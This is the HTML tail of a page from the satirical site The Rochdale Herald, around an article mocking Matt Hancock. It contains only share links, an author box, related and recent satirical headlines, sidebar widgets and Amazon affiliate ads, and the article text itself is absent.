href="https://twitter.com/intent/tweet?text=Matt+Hancock+adds+Straw+Clutching+to+his+cv+as+%E2%80%9Ctransferable+skill%E2%80%9D&url=https%3A%2F%2Frochdaleherald.co.uk%2F2020%2F07%2F17%2Fmatt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill%2F&via=%40RochdaleHerald" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://rochdaleherald.co.uk/2020/07/17/matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill/&amp;media=https://rochdaleherald.co.uk/wp-content/uploads/2020/05/20200504_094705.jpg&description=Matt+Hancock+adds+Straw+Clutching+to+his+cv+as+%E2%80%9Ctransferable+skill%E2%80%9D" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Matt+Hancock+adds+Straw+Clutching+to+his+cv+as+%E2%80%9Ctransferable+skill%E2%80%9D %0A%0A https://rochdaleherald.co.uk/2020/07/17/matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div> <div class="author-box-wrap"><a href="https://rochdaleherald.co.uk/author/thomasthomas/" aria-label="author-photo"><img alt="ThomasThomas" src="https://graph.facebook.com/10154181688186680/picture?type=large" class="avatar avatar-social-login avatar-96 photo" height="96" width="96"/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://rochdaleherald.co.uk/author/thomasthomas/">ThomasThomas</a></span></div><div class="td-author-description">Thomas Thomas is Sub-Editor for The Rochdale Herald.
Thomas is proud to support such causes as "Cornwall for Jam First" and "Drop Scones Not Bombs".
His personal motto is "Fuck it, why not?"</div><div class="td-author-social"></div><div class="clearfix"></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ThomasThomas"><meta itemprop="url" content="https://rochdaleherald.co.uk/author/thomasthomas/"></span><meta itemprop="datePublished" content="2020-07-17T13:09:07+01:00"><meta itemprop="dateModified" content="2020-07-17T13:28:23+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://rochdaleherald.co.uk/2020/07/17/matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/Rochdale-Herald-Banner-1000x144.jpg"></span><meta itemprop="name" content="The Rochdale Herald"></span><meta itemprop="headline " content="Matt Hancock adds Straw Clutching to his cv as &quot;transferable skill&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://rochdaleherald.co.uk/wp-content/uploads/2020/05/20200504_094705.jpg"><meta itemprop="width" content="1793"><meta itemprop="height" content="1345"></span> </footer>
</article>
<div class="td_block_wrap td_block_related_posts tdi_64 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_64"><script>var block_tdi_64=new tdBlock();block_tdi_64.id="tdi_64";block_tdi_64.atts='{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_64","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":35295,"live_filter_cur_post_author":"112","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';block_tdi_64.td_column_number="3";block_tdi_64.block_type="td_block_related_posts";block_tdi_64.post_count="6";block_tdi_64.found_posts="943";block_tdi_64.header_color="";block_tdi_64.ajax_pagination_infinite_stop="";block_tdi_64.max_num_pages="158";tdBlocksArray.push(block_tdi_64);</script><h4 class="td-related-title td-block-title"><a id="tdi_65" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_64" href="#">RELATED ARTICLES</a><a id="tdi_66" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_64" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_64 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/08/28/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices/" rel="bookmark" class="td-image-wrap " title="Grant Shapps hires ferry fleet to transport people back to offices"><img class="entry-thumb" src="[data-uri]" alt="" title="Grant Shapps hires ferry fleet to transport people back to offices" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/TorpointFerryNew-scaled-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/TorpointFerryNew-scaled-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/08/28/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices/" rel="bookmark" title="Grant Shapps hires ferry fleet to transport people back to offices">Grant Shapps hires ferry fleet to transport people back to offices</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/08/14/future-election-results-to-be-based-on-pandemic-exam-model/" rel="bookmark" class="td-image-wrap " title="Future election results to be based on pandemic exam model"><img class="entry-thumb" src="[data-uri]" alt="" title="Future election results to be based on pandemic exam model" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/ballot-scaled-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/ballot-scaled-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/08/14/future-election-results-to-be-based-on-pandemic-exam-model/" rel="bookmark" title="Future election results to be based on pandemic exam model">Future election results to be based on pandemic exam model</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/08/12/michael-gove-more-slippery-than-teflon/" rel="bookmark" class="td-image-wrap " title="Michael Gove &#8220;more slippery than Teflon&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="Michael Gove &#8220;more slippery than Teflon&#8221;" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/gove-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/gove-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/politics/" class="td-post-category">Politics</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/08/12/michael-gove-more-slippery-than-teflon/" rel="bookmark" title="Michael Gove &#8220;more slippery than Teflon&#8221;">Michael Gove &#8220;more slippery than Teflon&#8221;</a></h3> </div>
</div>
</div> </div>
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/08/06/move-classrooms-into-pubs-says-government/" rel="bookmark" class="td-image-wrap " title="Move classrooms into pubs, says government"><img class="entry-thumb" src="[data-uri]" alt="Wetherspoons" title="Move classrooms into pubs, says government" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/09/Wetherspoons-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/09/Wetherspoons-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/politics/" class="td-post-category">Politics</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/08/06/move-classrooms-into-pubs-says-government/" rel="bookmark" title="Move classrooms into pubs, says government">Move classrooms into pubs, says government</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/19/cummings-replaced-by-orwell-in-no-10-reshuffle/" rel="bookmark" class="td-image-wrap " title="Cummings replaced by Orwell in No.10 reshuffle"><img class="entry-thumb" src="[data-uri]" alt="" title="Cummings replaced by Orwell in No.10 reshuffle" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/20200719_145521-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/20200719_145521-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/politics/" class="td-post-category">Politics</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/19/cummings-replaced-by-orwell-in-no-10-reshuffle/" rel="bookmark" title="Cummings replaced by Orwell in No.10 reshuffle">Cummings replaced by Orwell in No.10 reshuffle</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/05/14/chris-grayling-announces-hes-pregnant-after-taking-covid-19-antibody-test/" rel="bookmark" class="td-image-wrap " title="Chris Grayling announces he&#8217;s pregnant after taking Covid-19 antibody test"><img class="entry-thumb" src="[data-uri]" alt="Chris Grayling" title="Chris Grayling announces he&#8217;s pregnant after taking Covid-19 antibody test" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/10/Chris-Grayling-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/10/Chris-Grayling-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/05/14/chris-grayling-announces-hes-pregnant-after-taking-covid-19-antibody-test/" rel="bookmark" title="Chris Grayling announces he&#8217;s pregnant after taking Covid-19 antibody test">Chris Grayling announces he&#8217;s pregnant after taking Covid-19 antibody test</a></h3> </div>
</div>
</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://rochdaleherald.co.uk/">
<div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search"/>
</div>
</form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_67 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color .20s cubic-bezier(0,0,.58,1) 0s;transition:background-color .20s cubic-bezier(0,0,.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#f60}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147ff}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#f60}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147ff}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#f60}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147ff}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}.td-social-boxed .td-sp{margin-top:4px}.td-social-boxed .td_social_info{font-size:13px;top:-12px}.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Follow us</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">61,169</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/rochdaleherald" target="_blank">Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_rss"><div class="td-social-box"><div class="td-sp td-sp-rss"></div><span class="td_social_info td_social_info_counter">29,631</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://rochdaleherald.co.uk/feed/" target="_blank">Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">21,670</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/RochdaleHerald" target="_blank">Follow</a></span></div></div></div></div><aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="width:120px;height:240px" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=GB&source=ac&ref=tf_til&ad_type=product_link&tracking_id=satireaid-21&marketplace=amazon&region=GB&placement=1786331918&asins=1786331918&linkId=c5ad3ee2852b88775b71ee4c406c98c0&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff">
</iframe><iframe style="width:120px;height:240px" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=GB&source=ac&ref=tf_til&ad_type=product_link&tracking_id=satireaid-21&marketplace=amazon&region=GB&placement=0718179749&asins=0718179749&linkId=fa3b52a298a7c4a6ef92036815ed0531&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff">
</iframe><iframe style="width:120px;height:240px" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=GB&source=ac&ref=tf_til&ad_type=product_link&tracking_id=satireaid-21&marketplace=amazon&region=GB&placement=1785944622&asins=1785944622&linkId=4621d7d00829ee0c23af6fd92342c2c4&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff">
</iframe></div></aside><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_68 td_block_template_1">
<style>.tdi_68.td-a-rec{text-align:center}.tdi_68.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_68 .td-element-style{z-index:-1}.tdi_68.td-a-rec-img{text-align:left}.tdi_68.td-a-rec-img img{margin:0 auto 0 0}.tdi_68 .td_spot_img_all img,.tdi_68 .td_spot_img_tl img,.tdi_68 .td_spot_img_tp img,.tdi_68 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_68.td-a-rec-img{text-align:center}}</style><SCRIPT charset="utf-8" type="text/javascript" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&MarketPlace=GB&ID=V20070822%2FGB%2Fsatireaid-21%2F8003%2Fd0ba69bd-680f-4cec-a49a-d8bb3b4cfbc8&Operation=GetScriptTemplate"></SCRIPT> <NOSCRIPT><A rel="nofollow" HREF="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&MarketPlace=GB&ID=V20070822%2FGB%2Fsatireaid-21%2F8003%2Fd0ba69bd-680f-4cec-a49a-d8bb3b4cfbc8&Operation=NoScript">Amazon.co.uk Widgets</A></NOSCRIPT></div><div class="td_block_wrap td_block_8 td_block_widget tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_69"><script>var block_tdi_69=new tdBlock();block_tdi_69.id="tdi_69";block_tdi_69.atts='{"custom_title":"Recent Posts","custom_url":"\/","header_text_color":"#","header_color":"#","post_ids":"-35295","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","conditions":{"action":"hide","rules":[{"major":"page","minor":"front","has_children":false}]},"class":"td_block_widget tdi_69","block_type":"td_block_8","separator":"","block_template_id":"","m7_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';block_tdi_69.td_column_number="1";block_tdi_69.block_type="td_block_8";block_tdi_69.post_count="5";block_tdi_69.found_posts="4448";block_tdi_69.header_color="#";block_tdi_69.ajax_pagination_infinite_stop="";block_tdi_69.max_num_pages="890";tdBlocksArray.push(block_tdi_69);</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="/" class="td-pulldown-size">Recent Posts</a></h4></div><div id=tdi_69 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" class="td-image-wrap " title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog"><img class="entry-thumb" src="[data-uri]" alt="" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-31T16:04:35+01:00">March 31, 2021</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" class="td-image-wrap " title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions"><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/12/shutterstock_46003417-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions">Chris Rea not driving home for Christmas as Teesside enters Tier...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-02T13:02:52+00:00">December 2, 2020</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" class="td-image-wrap " title="Deadly brain eating microbe starves to death in Texas water supply"><img class="entry-thumb" src="[data-uri]" alt="" title="Deadly brain eating microbe starves to death in Texas water supply" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648.jpg" width="100" height="55"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" title="Deadly brain eating microbe starves to death in Texas water supply">Deadly brain eating microbe starves to death in Texas water supply</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-27T17:03:47+01:00">September 27, 2020</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" class="td-image-wrap " title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper"><img class="entry-thumb" src="[data-uri]" alt="Chris Witty" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Chris-Witty.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper">Chris Witty signs lucrative sponsorship deal with Andrex toilet paper</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/other/health/" class="td-post-category">Health</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-21T12:23:28+01:00">September 21, 2020</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/17/government-appoints-franz-kafka-as-new-head-of-test-and-trace-service/" rel="bookmark" class="td-image-wrap " title="Government appoints Franz Kafka as new Head of Test and Trace service"><img class="entry-thumb" src="[data-uri]" alt="Coronavirus" title="Government appoints Franz Kafka as new Head of Test and Trace service" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Coronavirus.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/17/government-appoints-franz-kafka-as-new-head-of-test-and-trace-service/" rel="bookmark" title="Government appoints Franz Kafka as new Head of Test and Trace service">Government appoints Franz Kafka as new Head of Test and Trace...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-17T09:38:46+01:00">September 17, 2020</time></span> </div>
</div>
</div>
